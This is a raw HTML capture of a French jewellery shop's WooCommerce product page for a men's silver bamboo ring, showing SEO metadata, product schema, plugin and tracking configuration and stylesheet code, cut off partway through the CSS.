

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orusbijoux.fr/produit/bague-bambou-argent-homme/
body_size: 77861
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orusbijoux.fr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="fr" href="https://orusbijoux.fr/produit/bague-bambou-argent-homme/" />
<link rel="alternate" hreflang="en" href="https://en.orusbijoux.fr/produit/bague-bambou-argent-homme/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Bague Bambou Argent Homme - Orus Bijoux</title>
<meta name="description" content="Vous cherchez un accessoire superbe mais assez discrète pour compléter votre look ? Portez simplement cette bague bambou argent homme, une pièce magnifiquement réalisée pour ravir ces messieurs, mais aussi ces dames"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://orusbijoux.fr/produit/bague-bambou-argent-homme/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bague Bambou Argent Homme - Orus Bijoux" />
<meta property="og:description" content="Vous cherchez un accessoire superbe mais assez discrète pour compléter votre look ? Portez simplement cette bague bambou argent homme, une pièce magnifiquement réalisée pour ravir ces messieurs, mais aussi ces dames" />
<meta property="og:url" content="https://orusbijoux.fr/produit/bague-bambou-argent-homme/" />
<meta property="og:site_name" content="Orus Bijoux" />
<meta property="og:updated_time" content="2025-12-10T17:36:01+01:00" />
<meta property="og:image" content="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" />
<meta property="og:image:secure_url" content="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Bague bambou argent homme" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bague Bambou Argent Homme - Orus Bijoux" />
<meta name="twitter:description" content="Vous cherchez un accessoire superbe mais assez discrète pour compléter votre look ? Portez simplement cette bague bambou argent homme, une pièce magnifiquement réalisée pour ravir ces messieurs, mais aussi ces dames" />
<meta name="twitter:image" content="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="89,00&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="&nbsp; - &nbsp; Date de livraison estimée 21/01/2026" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://orusbijoux.fr/produit/bague-bambou-argent-homme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://orusbijoux.fr/fr/","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://orusbijoux.fr/catalogue/collection-homme/bagues/","name":"Bagues Homme"}},{"@type":"ListItem","position":"3","item":{"@id":"https://orusbijoux.fr/produit/bague-bambou-argent-homme/","name":"Bague bambou argent homme"}}]},{"@type":"Product","name":"Bague bambou argent homme - Orus Bijoux","description":"Vous cherchez un accessoire superbe mais assez discr\u00e8te pour compl\u00e9ter votre look ? Portez simplement cette bague bambou argent homme, une pi\u00e8ce magnifiquement r\u00e9alis\u00e9e pour ravir ces messieurs, mais aussi ces dames","sku":"BA210-CARGENT","category":"Collection Homme &gt; Bagues Homme","mainEntityOfPage":{"@id":"https://orusbijoux.fr/produit/bague-bambou-argent-homme/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"15.7"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"1.2"},"image":[{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-scaled.jpg","height":"2560","width":"2560"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"89.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"89.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://orusbijoux.fr/","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","url":"https://orusbijoux.fr","logo":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png"},"url":"https://orusbijoux.fr/produit/bague-bambou-argent-homme/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_collection","value":"Rock Factory"},{"@type":"PropertyValue","name":"pa_matiere","value":"Argent 925/1000"},{"@type":"PropertyValue","name":"pa_modele","value":"Homme"}],"@id":"https://orusbijoux.fr/produit/bague-bambou-argent-homme/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.societe-des-avis-garantis.fr' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux" href="https://orusbijoux.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux des commentaires" href="https://orusbijoux.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2Fproduit%2Fbague-bambou-argent-homme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2Fproduit%2Fbague-bambou-argent-homme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://orusbijoux.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='announcer-css-css' href='https://orusbijoux.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ph_estimated_delivery_style-css' href='https://orusbijoux.fr/wp-content/plugins/wf-estimated-delivery-for-woocommerce/assests/css/ph_est_delivery_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsag-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400i%7COswald%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcsag-main-css' href='https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/css/main.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765992665' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(51,51,51);
	--yith-wcan-filters_colors_accent_r: 51;
	--yith-wcan-filters_colors_accent_g: 51;
	--yith-wcan-filters_colors_accent_b: 51;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(51,51,51);
	--yith-wcan-labels_style_background_active: rgb(51,51,51);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(51,51,51);
	--yith-wcan-anchors_style_text_active: rgb(51,51,51);
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://orusbijoux.fr/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/videojs/video-js.min.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/venobox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/ywcfav_frontend.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_owl_carousel_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/owl-carousel/owl.carousel.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://orusbijoux.fr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://orusbijoux.fr/panier/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"","gt_translate_keys":["i18n_required_rating_text"]};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywcfav_frontend-js-extra">
/* <![CDATA[ */
var ywcfav_params = {"zoom_enabled":"","zoom_options":[],"img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".product-thumbnails .col","trigger_variation":""};
//# sourceURL=ywcfav_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.js?ver=1.13.0" id="ywcfav_frontend-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=6.9" id="custom-script-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["3708302192796200"],"eventID":"e4591850-5e2a-466d-9427-2d66495cc669","params":{"content_ids":["65"],"content_type":"product_group","content_name":"Bague bambou argent homme","category_name":"Collection Homme, Bagues Homme","contents":[{"id":"65","quantity":1}],"product_price":"89","page_title":"Bague bambou argent homme","post_type":"product","post_id":65,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/produit/bague-bambou-argent-homme/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3708302192796200"],"eventID":"6aa3e533-64c9-4e45-83f1-8850f561a64d","params":{"page_title":"Bague bambou argent homme","post_type":"product","post_id":65,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/produit/bague-bambou-argent-homme/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3708302192796200"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://orusbijoux.fr","ajaxUrl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","ajax_event":"05f1f9947b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":65,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768499678"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="ywcfav_frontend_flatsome-js-extra">
/* <![CDATA[ */
var ywcfav_flatsome_args = {"gallery_image_class":"product-gallery-slider","is_vertical_mode":"","gallery_container":"product-gallery"};
//# sourceURL=ywcfav_frontend_flatsome-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/modules/flatsome-module.js?ver=1.13.0" id="ywcfav_frontend_flatsome-js"></script>
<link rel="https://api.w.org/" href="https://orusbijoux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orusbijoux.fr/wp-json/wp/v2/product/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orusbijoux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orusbijoux.fr/?p=65' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* === 1. PRESET SHORTCODE === */
.yith-wcan-filters {
  background-color: var(--yith-wcan-filters_colors_background, transparent);
  margin-bottom: 30px;
}
.yith-wcan-filters h3.mobile-only {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter {
  margin-bottom: 30px;
}
.yith-wcan-filters .yith-wcan-filter p {
  color: var(--yith-wcan-filters_colors_titles, #434343);
}
.yith-wcan-filters .yith-wcan-filter p.collapsable {
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.closed:after {
  background-image: url("../wp-content/uploads/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.open:after, .yith-wcan-filters .yith-wcan-filter p.collapsable.opened:after {
  background-image: url("../wp-content/uploads/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.collapsable.closed + .filter-content {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items {
  float: none;
  list-style: none;
  padding-left: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 {
  margin: 0;
  padding: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-color {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-label {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item {
  line-height: 2;
  margin: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a {
  color: var(--yith-wcan-anchors_style_text, #434343);
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled {
  opacity: 0.5;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > label > a {
  color: #B4B4B4;
  cursor: not-allowed;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > label > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color {
  display: inline-block;
  margin-bottom: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color > a {
  display: inline-block;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-image {
  font-size: 1rem;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-below, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  font-size: 1rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  display: block;
  margin: 0 0 10px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-color,
